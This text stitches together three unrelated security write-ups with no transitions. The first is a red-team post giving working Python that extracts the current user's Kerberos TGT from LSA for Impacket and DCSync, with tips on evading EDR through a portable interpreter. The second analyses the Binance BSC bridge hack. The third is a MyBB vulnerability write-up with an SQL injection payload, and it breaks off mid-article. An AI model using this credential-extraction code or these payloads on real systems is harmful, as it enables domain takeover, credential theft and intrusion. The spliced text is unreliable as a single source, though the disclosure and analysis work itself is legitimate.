The original author of the SSPI trick known as Fake TGT Delegation — which is now commonly used by hackers to obtain valid Kerberos tickets from a domain context — was Benjamin Delpy (@gentilkiwi), who implemented it in his Kekeo toolkit. By doing some SSPI GSS-API magic, we can initialize a new security context specifying the ISC_REQ_DELEGATE flag in order to trigger a TGS-REQ/TGS-REP exchange against a target service that supports Unconstrained Delegation (TRUSTED_FOR_DELEGATION). This results in having OK-AS-DELEGATE for the first TGS-REP and invoking another TGS-REQ/TGS-REP exchange, the purpose of which is to obtain a forwarded TGT for the current user returned by the KDC in the second TGS-REP.
After that, the client will shoot an AP-REQ containing the forwarded TGT inside its Authenticator (the KRB-CRED part of the Authenticator checksum) via GSS-API/Kerberos whose output stream is accessible to us. The good news is that we can decrypt the Authenticator with a cached session key of the forwarded TGT, extracted from the LSA with a non-privileged Windows API call (session key extraction does not require elevation in this case), and re-use it for our own needs.
A high level overview of the main Win32 API calls required for extracting Kerberos tickets from the current user context is presented in the diagram below. The holy API quartet for these operations is:
The main purpose of adding SSPI features to the Impacket library is to efficiently re-use the current AD context in a classic Windows Single Sign-On style, eliminating the need to manually specify the target credential material to be used. Introduced in Certipy 4.0, the sspi part is intended to achieve the same goal:
Now, imagine you just got code execution on a domain-joined machine. You could run your C2 agent, open a SOCKS proxy connection, and then run Certipy through that. The problem in this scenario is that you don’t know the credentials of your current user context.
Having successfully initialized security context and received a corresponding SSPI initial context token from SSPI GSSAPI (with an encrypted TGT inside), we can invoke LsaConnectUntrusted in order to obtain a handle to the LSA and query Authentication Packages (AP):
def get_tgt(target):
ctx = AcquireCredentialsHandle(None, "kerberos", target, SECPKG_CRED.OUTBOUND)
res, ctx, data, outputflags, expiry = InitializeSecurityContext(
ctx,
target,
token=None,
ctx=ctx,
flags=ISC_REQ.DELEGATE | ISC_REQ.MUTUAL_AUTH | ISC_REQ.ALLOCATE_MEMORY,
)
if res == SEC_E.OK or res == SEC_E.CONTINUE_NEEDED:
lsa_handle = LsaConnectUntrusted()
kerberos_package_id = LsaLookupAuthenticationPackage(lsa_handle, "kerberos")
The further call to LsaCallAuthenticationPackage allows us to request raw ticket material associated with the current logon session which contains a session key:
Now, the operator has all the necessary information blobs to construct another copy of the Kerberos cache (from AS-REQ all the way down to KRB-CRED) in .kirbi or .ccache formats and re-use it for their own needs:
raw_ticket = extract_ticket(lsa_handle, kerberos_package_id, 0, target)
key = Key(raw_ticket["Key"]["KeyType"], raw_ticket["Key"]["Key"])
token = InitialContextToken.load(data[0][1])
ticket = AP_REQ(token.native["innerContextToken"]).native
cipher = _enctype_table[ticket["authenticator"]["etype"]]
dec_authenticator = cipher.decrypt(key, 11, ticket["authenticator"]["cipher"])
authenticator = Authenticator.load(dec_authenticator).native
if authenticator["cksum"]["cksumtype"] != 0x8003:
raise Exception("Bad checksum")
checksum_data = AuthenticatorChecksum.from_bytes(
authenticator["cksum"]["checksum"]
)
if ChecksumFlags.GSS_C_DELEG_FLAG not in checksum_data.flags:
raise Exception("Delegation flag not set")
cred_orig = KRB_CRED.load(checksum_data.delegation_data).native
dec_authenticator = cipher.decrypt(key, 14, cred_orig["enc-part"]["cipher"])
# Reconstructing ccache with the unencrypted data
te = {}
te["etype"] = 0
te["cipher"] = dec_authenticator
ten = EncryptedData(te)
t = {}
t["pvno"] = cred_orig["pvno"]
t["msg-type"] = cred_orig["msg-type"]
t["tickets"] = cred_orig["tickets"]
t["enc-part"] = ten
krb_cred = KRB_CRED(t)
ccache = CCache()
ccache.fromKRBCRED(krb_cred.dump())
return ccache
That’s basically it when it comes to TGT reconstruction. Similar steps can be taken to craft an ST (get_tgs — even simpler because we can skip the AS-REQ reconstruction part and go straight to KRB-CRED message initialization) or import tickets into the current session (submit_ticket). All the mentioned Windows methods can be dynamically resolved from the appropriate shared libraries in runtime via ctypeswindll without having to drop pre-compiled Python extensions on disk.
Some other good resources to study ticket management and its Python implementation are:
When integrating SSPI into Impacket, I was aiming for a scenario of minimal source code modification. I don’t believe we should include this feature in the main branch due to its very specific use cases, but at the same time we want to be able to apply the SSPI module as easily as possible. I will demonstrate the steps required to enable the -sspi switch for any Impacket example (that has the Kerberos authentication option).

First, I will git clone a clean copy of the latest Impacket repo and curl Oliver’s minified sspi.py from a GitHub gist of mine.
Then, I’ll add a code snippet responsible for handling the -sspi option logic in the secretsdump.py script (an example is also available within the gist).
Now, to make things fair, I’ll ask a TGT while posing asa DC machine account and create a sacrificial process on its behalf, performing a classic Overpass-the-Key + Pass-the-Ticket attack chain.
As we can see from the image above, no credentials are provided to secretsdump.py via the command line; instead, SSPI is used to extract DC’s TGT from the current context which is saved on disk and later passed to the script inside an environment variable. Further possible use cases (like extracting STs) and other desirable improvements (like not saving tickets on disk) are left as an exercise for the reader.
Bring Your Own Pyramid
So it may look cool, but there are not many usable OpSec scenarios in which dropping pre-compiled Impacket examples on disk is better than running it remotely through a SOCKS proxy. I mean, PyInstaller does a good job generating a PE from most of the examples but such executables usually get immediately flagged. Despite the fact that making a FUD executable from Impacket is rather simple, staying in the memory of a legit interpreter is more preferable most of the time.
Another great project that we happen to use rather often during RT Ops is the Pyramid framework by Diego Capriotti (@naksyn), which is designed to operate from EDR blind spots like a Python interpreter, implementing the Bring Your Own Interpreter (BYOI) concept. Due to the fact that PEP 578 (Python Runtime Audit Hooks) is still not applied, defenders do not have an efficient way of analyzing what’s happening under the hood of CPython, so we’re relatively safe here.
Let’s say we have to perform DCSync from a target user context, but there’s no way of grabbing their cleartext password / NT hash / AES keys / Kerberos tickets or AD CS certs to be used on the attacker’s host via proxying. I will demonstrate a way to run secretsdump.py with SSPI authentication in the Pyramid way.
For the sake of this demo I will git clone Pyramid to a dedicated server, configure the web server, and make the same modifications to the secretsdump.py example as described previously.
Now, all I have to do is to drop the cradle on the target and run it with a portable Python interpreter.
Once again, there are no credentials hardcoded inside cradle.py, and the authentication routine is performed via the SSPI interaction.
Outro
There are cases when an attacker would definitely not want to touch LSASS or other sensitive Windows subsystems for intrusive credential harvesting, so SSPI negotiations may be a good alternative to obtain needed privileges. Combined with the BYOI concept, SSPI implementation for Impacket may help to remain undetectable in Python’s memory and efficiently re-use current domain context in order to achieve the “hacky” goal during a Red Team Operation.
On October 6th 2022, the BSC Token Hub bridge (hereinafter BSC), belonging to the largest cryptocurrency exchange, Binance, was hacked. This was one of the largest cryptocurrency hacks ever. BSC ensures the interaction between the Binance Beacon Chain blockchain used by Binance for decentralized management (stacking, voting) and Binance Smart Chain, an EVM-compatible blockchain used to create various decentralized applications. Hackers withdrew 2 million BNB (Binance’s cryptocurrency) from the bridge protocol, with 1 BNB worth $293 at the time. A total of $586 million was stolen.
The technical aspects
Blockchain bridges are used to transfer data and assets between heterogeneous blockchains. They act as intermediaries to send transactions, so whether you trust a transaction sent from blockchain A to blockchain B depends on the bridge between A and B. To trust a transaction provided by blockchain A, the bridge needs to validate it. Depending on the bridge logic, there are several ways to verify transactions, but they all depend on how data is recorded and stored in the blockchain, that is, the tree-like structure of data representation.
Each node of the binary tree is a concatenation of hashes from its two child nodes. The end nodes of the tree corresponding to the transactions added to the blockchain are called leaves, and the top root nodes are called roots. This tree-like structure of data representation is called a binary search tree and allows you to easily check the legitimacy (authorship) and integrity of data recorded in any of the tree nodes. Knowing the hash of the data being checked and the values of intermediate nodes used when calculating the root hash, you can perform the Merkle proof: starting at the bottom of the node, check that each successive hash is correct, up to the root. Any discrepancy will indicate that the data in the node has been tampered with.
Binary tree of hashes
How BSC transaction validation works
The BSC bridge uses a balanced AVL tree, a kind of a binary search tree, to validate transactions. For each node of this tree, the height of its two branches differs by no more than 1. The verification algorithm is called in the handlePackage function of the main CrossChain smart contract, which processes token transfers between blockchains.
handlePackage function declaration in BSC main smart contract
This function also contains the onlyRelayer modifier, which means that only a relayer can call this function.
Structure of the transaction validation request
Relayers in bridges process specially formatted data packets coming from blockchain A, extract the necessary parameters from them, and translate them to the network for transmission to blockchain B. To register as a relayer, it is necessary to deposit 100 BNB tokens and configure the device connected to the blockchain in accordance with the configuration file. After registration, the relayer starts parsing the data in the endBlock event table of each network block and selecting from it all the IBCPackage events.
Structure of the transaction validation request
The value parameter has four attributes separated by “::”:
The first attribute is the destination chain name; in this example it is “bsc”.
The second attribute is the CrossChainID of destination chain; in this example it is “2”.
The third attribute is the channel id; in this example it is “8”.
The fourth attribute is the sequence; in this example it is “19”.
After processing this event, the relayer processes the data packet with the transaction sended from blockchain A to blockchain B. The relayer extracts the following parameters from the packet:
Parameter name
Size
Value
prefix
1 byte
0x00
source chain CrossChainID
2 bytes
Transaction source blockchain ID
destination chain CrossChainID
2 bytes
Transaction destination blockchain ID
channelID
1 byte
IBCPackage event channel ID
sequence
8 bytes
IBCPackage event sequence number
Next, the relayer sends these parameters, transaction data, the transaction validation sign (prove), and block height to a special RPC request that calls the handlePackage function of the CrossChain contract:
RPC request to handlePackage function
Merkle proof

In the handlePackage function, the validateMerkleProof function of the MerkleProof library is called; using the staticcall method at 0x65, the precompiled iavlMerkleProofValidate contract is called. This contract is a library written in Go that has a number of dependencies (methods) of the Cosmos cross-chain framework that implement the Merkle proof functionality.
MerkleProof library
These dependencies are called in the Run function of the iavlMerkleProofValidate contract in strings 8, 9, and 16:
Run function of iavlMerkleProofValidate precompiled contract
The called op.Proof.ComputeRootHash() method calculates the AVL tree root hash for the tree leaf that contains the transaction being checked. Next, the op.Proof.Verify(root) method compares the hash of the AVL tree root with the one calculated at the previous step. If the compared hashes differ, the op.Proof.Verify(root) method will return an error, and the transaction transfer from blockchain A to blockchain B will be canceled. If the hashes are the same, the op.Proof.VerifyItem(op.key, value) method is called, in which the presence of the transaction data hash in the AVL tree is checked. If the hash is found, the transaction is considered valid and is executed.
Transaction verification vulnerability


The vulnerability of the transaction verification process is related to the way the tree root hash for the transaction is calculated and checked. The ComputeRootHash function calls the pwl.Leaf.Hash() method:
Hash function call in computeRootHash function
The Hash function correctly calculates the root hash in case when the left leaf in the Merkle proof chain for the transaction being checked equals zero, that is, not defined. But if the left leaf is defined, the tree root hash is calculated without taking into account the right leaf. In other words, if the left leaf in the Merkle proof chain for the checked transaction is defined, the value of the tree root hash will not depend on the presence of the right leaf in the proof chain.
Vulnerability in root hash calculation
This flaw allows attackers to write a payload to the right leaf and successfully pass the tree root hash value check, provided that the payload hash is calculated correctly.
Attack scenario
Before starting the attack, criminals deposited 100 BNB to the Relayer Hub contract in order to register as a BSC bridge relayer.

They used a legitimate transaction that was used to transfer 0.05 BNB from the BSC bridge two years ago. They changed the payload by specifying the attacker address as the recipient and changed the amount to 1 mln BNB:
The payload content is a structure encoded in RLP format:
RLP encoding view structure
Next, attackers modified the proof variable content by adding the right leaf with the payload hash to the AVL tree, and added an empty internal host to balance the AVL tree:
Due to the vulnerability, the content of the added right leaf did not affect the root hash, so the fraudulent transaction was successfully verified. After checking the transaction, the CrossChain contract called a function to transfer 1 mln BNB from BSC to the attacker address. Next, the attackers tried to repeat the transaction, but the next 15 attempts were unsuccessful because of the incorrect packageSequence value. On the 16th attempt, however, they managed to find the correct packageSequence value and obtain another 1 mln BNB at their address.
Next, for fear of freezing and blocking of assets in BSC, the attackers began to withdraw money from the bridge. For laundering, they used the Venus Finance DeFi: they issued wrapped vBNB tokens in exchange for BNB, and used vBNB as a collateral to loan BUSD, Binance’s stablecoin. Next, using the Stargate and Anyswap bridges, the attackers converted BUSD to the USDT and USDC stablecoins in several blockchains: Ethereum, Avalanche, Fantom, Polygon, Arbitrum, and Optimism.
Laundering chain of stolen funds
Reaction of Binance and the crypto community

After identifying the attack, Binance suspended and forked the BSC blockchain, preventing the attackers from withdrawing more than $400 million. Following that, Tether, the owner of the USDT stablecoin, blocked the attacker’s USDT address, preventing them from laundering part of the stolen funds. The attacker addresses were blacklisted:
Attacker address added in BSC blacklist
Vulnerability elimination
Initially, the AVL tree verification method assumed that only the right or only the left leaf of the tree could be defined for a transaction to be verified. However, the check for the simultaneous presence of the right and left leaves in the AVL tree check algorithm was initially missing, and the attacker took advantage of it.

Shortly after the hack, a fix was introduced to the AVL proof method of the Cosmos cross-chain framework:
Changes after vulnerability fix in AVL proof method of the Cosmos framework
In case of simultaneous presence of the left and right leaf of the AVL tree, the transaction verification will be rejected with a corresponding error.
Conclusion
The Binance Smart Chain Token Hub bridge hack is an example of exploiting a vulnerability in a third-party component that the bridge uses to determine whether a transaction can be trusted and executed or rejected. Although the vulnerability was in a third-party component, it caused great financial damage to the BSC bridge. Apparently, before it was fixed, this vulnerability was also present in other DeFi protocols using the AVL proof method of the Cosmos cross-chain framework. However, based on the amount of funds stolen from BSC, we can assume that the attackers were after the jackpot from the very beginning, knowing that after the vulnerability is fixed, they would not get a second chance.
MyBB is one seriously popular type of open-source forum software. However, even a popular tool can contain bugs or even bug chains that can lead to the compromise of an entire system. In this article, we’ll go over one such chain that we found.
Visual editor persistent XSS
CVE-2022-43707 (HIGH RISK)
Some time ago, my colleague Igor Sak-Sakovskiy published an article: Fuzzing for XSS via nested parsers condition. In it, he gives multiple examples of XSS attacks, one of which is in MyBB. The payload given by Igor has been fixed by the MyBB team in version 1.8.25. But I didn’t stop there — I went ahead and started fuzzing the fix!
Firstly, a registered user with low privileges edits his signature in the settings. The following payload is inserted into the editor in the “View Source” mode:
Inserting the payload with xss into a user signature
After updating the signature, the link has a new onpointerover event handler with the value alert();//. When you hover over the rendered text with the mouse cursor, the embedded JavaScript code is executed.
Execution of the embedded javascript code in the user signature when hover over the mouse cursor
Therefore, if a user belonging to the “Moderator” or “Administrator” group enters the profile of the user who implemented the above payload in the signatures section, then, when that user hovers over the rendered text with the mouse cursor, the embedded JavaScript code will also be executed.
Execution of the embedded javascript code when editing the user signature by the administrator when hover over the mouse cursor
ACP User SQL Injection
CVE-2022-43709 (MEDIUM RISK)
A user who is in the “Administrator” group has the ability to perform an SQL Injection when searching for users via Admin CP: /admin/index.php?module=user-users&action=search.
By default, custom fields are vulnerable to an SQL Injection: Location, Bio, Gender
Custom fields when searching for users
To demonstrate the vulnerability, a search will be performed on the custom Bio field. To do this, a user needs to add text to the custom Bio field in order for the search to return at least one record.
Here the value My biography is added to the custom Bio field for the user who is in the “Administrator” group.
Filling in the custom Bio field
A request is made to search for users by the custom field Bio with the value My biography, which is intercepted using a proxy, for example, BurpSuite.
Search for users by the custom bio field
The user search query is intercepted by the custom Bio field.
The user search request intercepted via proxy
A vulnerable place for an SQL Injection is the key of the profile_fields array.
profile_fields[fid2]=My biography
If you add a single quotation mark after fid2, the server returns the error “HTTP/1.1 503 Service Temporarily Unavailable“.
Adding the single quotation mark to the key of the custom Bio field in the user search request intercepted through a proxy
The SQL Injection occurred due to the fact that the data transmitted from the user is not fully controlled/escaped. The root of the problem is the file admin/modules/user/users.php, namely how the value of the $column variable is handled. The value of this $columnvariable should either be framed with double quotes or checked for a valid value.
Insufficient escaping of user data leading to a SQL Injection
Due to the lack of checking which values of the $column variable are allowed, it is possible to implement the SQL Injection with the condition that special characters will not be used, which will be escaped by the $db->escape_string method.
' AND '.$db->escape_string($column)."
A payload for the SQL Injection that delays query execution by 5 seconds:
profile_fields[(select pg_sleep(5))::text = $quote$$quote$ and fid2]=My biography
The SQL Injection, which causes the execute SQL query to fall asleep for an additional 5 seconds
Remote code execution via SQL injection
With the help of the SQL Injection found, it is possible to escalate the problem. This will happen if a Database Engine that supports multiple queries is selected when installing MyBB.
During installation, it is necessary to select, for example, PostgreSQL.
When installing the forum engine, the PostgreSQL is selected in the database configuration
When using the PostgreSQL database engine, the SQL Injection found will be executed via the native pg_send_query function in the file inc/db_pgsql.php.
Calling the native function pg_send_query when using the Postgresql
According to the official PHP documentation, the pg_send_query function can execute multiple queries at a time.
The official documentation for the native pg_send_query function
Now let’s talk about how to create and edit templates in MyBB.
The functionality of template editing
The image above shows editing form of the template member_profile_signature.
When creating or editing a template, it is also possible to insert variable values, for example, {$lang→users_signature}, {$memprofile['signature']}.
